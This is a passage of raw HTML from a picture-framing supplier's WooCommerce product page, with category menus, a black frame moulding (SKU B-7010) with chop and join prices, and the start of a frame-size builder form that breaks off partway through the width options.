		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6084"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/glass/"><span class="w-nav-title">Glazin and Mirrors</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6085" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6085"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-0-clear-glass/"><span class="w-nav-title">2.0mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6086" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6086"><a class="w-nav-anchor level_3"  href="/product-category/glass/2-5-premium-glass/"><span class="w-nav-title">2.5mm Clear Glass</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6087" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6087"><a class="w-nav-anchor level_3"  href="/product-category/glass/reflection-control-glass/"><span class="w-nav-title">Reflection Control</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6088" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6088"><a class="w-nav-anchor level_3"  href="/product-category/glass/conservation-clear-glass/"><span class="w-nav-title">Conservation Clear</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6089" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6089"><a class="w-nav-anchor level_3"  href="/product-category/glass/beveled-mirrors/"><span class="w-nav-title">Bevel Mirrors</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6090" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6090"><a class="w-nav-anchor level_3"  href="/product-category/glass/plexi-glass/"><span class="w-nav-title">Acrylic</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6091"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/laminating-films"><span class="w-nav-title">Films and Tissues</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6092" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6092"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/lustre-laminating-films/"><span class="w-nav-title">Lustre</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6093" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6093"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/satin-matte-laminating-films/"><span class="w-nav-title">Satin Matte</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6094"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/canvas-laminating-films/"><span class="w-nav-title">Canvas</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6095" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6095"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/linen/"><span class="w-nav-title">Linen</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6096"><a class="w-nav-anchor level_2"  href="/product-category/laminating-films/dry-mount-adhesives-laminating-films/"><span class="w-nav-title">Dry Mount Adhesives</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6097" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6097"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/colormount-laminating-films/"><span class="w-nav-title">Colormount</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6098" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6098"><a class="w-nav-anchor level_3"  href="/product-category/laminating-films/buffermount-laminating-films/"><span class="w-nav-title">Buffermount</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6303"><a class="w-nav-anchor level_2"  href="#"><span class="w-nav-title">Equipment</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6304" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6304"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">New</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6305" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6305"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Used</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
</ul>
</li>
<li id="menu-item-8106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children w-nav-item level_1 menu-item-8106"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/about-us/"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6223" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6223"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/framing-ideas/"><span class="w-nav-title">FRAMING IDEAS</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6180"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/services/"><span class="w-nav-title">SERVICES</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-6167"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/contacts/"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a>	</li>
	<li id="menu-item-6210" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6210"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/my-account/"><span class="w-nav-title">LOGIN</span><span class="w-nav-arrow"></span></a>	</li>
</ul>
</li>
</ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:0}'></div></nav><div class="w-cart ush_cart_1"><div class="w-cart-h"><a class="w-cart-link" href="https://ngfdistributors.com/cart-page/"><i class="fa fa-shopping-cart"></i><span class="w-cart-quantity"></span></a><div class="w-cart-notification"><span class="product-name">Product</span> was added to your cart</div><div class="w-cart-dropdown"><div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div></div></div></div><div class="w-search layout_fullwidth ush_search_1"><div class="w-search-form"><form class="w-search-form-h" autocomplete="off" action="https://ngfdistributors.com/" method="get"><div class="w-search-form-field"><input type="text" name="s" id="us_form_search_s" placeholder="Search" /><input type="hidden" name="post_type" value="product" /><span class="w-form-row-field-bar"></span></div><div class="w-search-close"></div></form></div><a class="w-search-open" href="javascript:void(0);"></a></div><div class="w-btn-wrapper ush_btn_2"><a class="w-btn style_solid color_custom icon_atleft" href="http://81s.5f1.mytemp.website/frames"><i class="material-icons">crop_alt</i><span class="w-btn-label">Create frame</span></a></div></div></div></div><div data-rocket-location-hash="c7ac06c6f9de84f6ea9aa9496a3d49de" class="l-subheader at_bottom"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div data-rocket-location-hash="189d531b49f164f4d8ccf2fb6189105c" class="l-subheader for_hidden hidden"><div class="w-dropdown source_own ush_dropdown_1"><div class="w-dropdown-h"><div class="w-dropdown-list"><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title"><span class="__cf_email__" data-cfemail="10797e767f507e77767479636462797265647f62633e7475663e64757e6079687c633e737f7d">[email&#160;protected]</span></span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">407-816-7554</span></a><a class="w-dropdown-item" href="//"><span class="w-dropdown-item-title">TOLL FREE: 866-417-0966</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Twitter</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Instagram</span></a><a class="w-dropdown-item" href="//#" target="_blank"><span class="w-dropdown-item-title">Facebook</span></a></div><div class="w-dropdown-current"><a class="w-dropdown-item" href="javascript:void(0)"><span class="w-dropdown-item-title">Contact</span></a></div></div></div></div></header>
		
	<div data-rocket-location-hash="6c0960a4435996e2681359d1e48dae3a" class="l-titlebar size_huge color_alternate"><div data-rocket-location-hash="1d18d9fba3bd697f8d4d776e431c442b" class="l-titlebar-h"><div class="l-titlebar-content"><h1 itemprop="headline">1 1/2&#8243; BLACK | SKU: B-7010 |</h1></div></div></div>
	<div data-rocket-location-hash="8ce40a59a7257ed5d7b18ad6d45d7db5" class="l-main"><div data-rocket-location-hash="b410aafa0a79e3e7300534ea8d6a5b0e" class="l-main-h i-cf"><main class="l-content" itemscope="itemscope" itemprop="mainContentOfPage"><section id="shop" class="l-section for_shop"><div data-rocket-location-hash="0ceb1c4050af61e696d7736accafe14e" class="l-section-h i-cf">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-32" class="product type-product post-32 status-publish first instock product_cat-frame-moulding product_cat-moulding product_tag-frame-moulding has-post-thumbnail purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-100x100.jpg" data-thumb-alt="1 1/2&quot; BLACK | SKU: B-7010 |" data-thumb-srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-100x100.jpg 100w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg"><img width="600" height="400" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg" class="wp-post-image" alt="1 1/2&quot; BLACK | SKU: B-7010 |" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg" data-large_image_width="3924" data-large_image_height="2616" decoding="async" fetchpriority="high" srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3.jpg 3924w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-300x200.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-768x512.jpg 768w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_F-3-1024x683.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-100x100.jpg" data-thumb-alt="1 1/2&quot; BLACK | SKU: B-7010 | - Image 2" data-thumb-srcset="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-100x100.jpg 100w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-150x150.jpg 150w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-180x180.jpg 180w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-300x300.jpg 300w, https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-600x600.jpg 600w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-scaled.jpg"><img width="600" height="400" src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-scaled.jpg" class="" alt="1 1/2&quot; BLACK | SKU: B-7010 | - Image 2" data-caption="" data-src="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-scaled.jpg" data-large_image="https://ngfdistributors.com/wp-content/uploads/2017/11/B-7010_S-scaled.jpg" data-large_image_width="3382" data-large_image_height="2255" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://ngfdistributors.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/moulding/">Moulding</a>&nbsp;&#47;&nbsp;<a href="https://ngfdistributors.com/product-category/moulding/frame-moulding/">Frame Moulding</a>&nbsp;&#47;&nbsp;1 1/2&#8243; BLACK | SKU: B-7010 |</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>12.09</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>| SKU: B-7010 | 1 1/2&#8243; BLACK | Color: BLACK | Rabbet: 1/2&#8243; | Width: 1 1/2&#8243; | Average Per Box: 390</p>
</div>

<form class="variations_form cart" action="https://ngfdistributors.com/shop/moulding/frame-moulding/1-1-2-black-sku-b-7010/" method="post" enctype='multipart/form-data' data-product_id="32" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_prices-by&quot;:&quot;chop&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:4.03,&quot;display_regular_price&quot;:4.03,&quot;image&quot;:{&quot;title&quot;:&quot;B-7010_F-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;alt&quot;:&quot;B-7010_F-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg 3924w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-300x200.jpg 300w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-768x512.jpg 768w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-1024x683.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;full_src_w&quot;:3924,&quot;full_src_h&quot;:2616,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:112,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;4.03&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-7010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7668,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_prices-by&quot;:&quot;join&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:5.18,&quot;display_regular_price&quot;:5.18,&quot;image&quot;:{&quot;title&quot;:&quot;B-7010_F-3.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;alt&quot;:&quot;B-7010_F-3.jpg&quot;,&quot;src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg 3924w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-300x200.jpg 300w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-768x512.jpg 768w, https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-1024x683.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3.jpg&quot;,&quot;full_src_w&quot;:3924,&quot;full_src_h&quot;:2616,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/ngfdistributors.com\/wp-content\/uploads\/2017\/11\/B-7010_F-3-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:400},&quot;image_id&quot;:112,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;5.18&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;B-7010&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7669,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_prices-by">Price's by</label></th>
						<td class="value">
							<select id="pa_prices-by" class="" name="attribute_pa_prices-by" data-attribute_name="attribute_pa_prices-by" data-show_option_none="yes"><option value="">Choose an option</option><option value="chop"  selected='selected'>Chop</option><option value="join" >Join</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div class="fbuilder-form js-fbuilder-form" data-product-id="32">
  <div class="fbuilder-form__row fbuilder-form__row--full">
    <div class="fbuilder-form__column">
      <p><strong>Footage:</strong> <span class="js-footage">calculating...</span></p>
    </div>
  </div>

  <div class="fbuilder-form__row fbuilder-form__row--sizes">
    <div class="fbuilder-form__column" data-field-name="width">
      <div class="fbuilder-form__dimension-select">
        <label>Frame size</label>
        <label for="fbuilder-width"><small>Width (inches)</small></label>

        <select class="js-sizes-select" name="width" id="fbuilder-width">
                      <option value="4">4"</option>
                      <option value="5">5"</option>
                      <option value="6">6"</option>
                      <option value="7">7"</option>
                      <option value="8">8"</option>
                      <option value="9">9"</option>
                      <option value="10">10"</option>
                      <option value="11">11"</option>
                      <option value="12">12"</option>
                      <option value="13">13"</option>
                      <option value="14">14"</option>
                      <option value="15">15"</option>
                      <option value="16">16"</option>
                      <option value="17">17"</option>
                      <option value="18">18"</option>
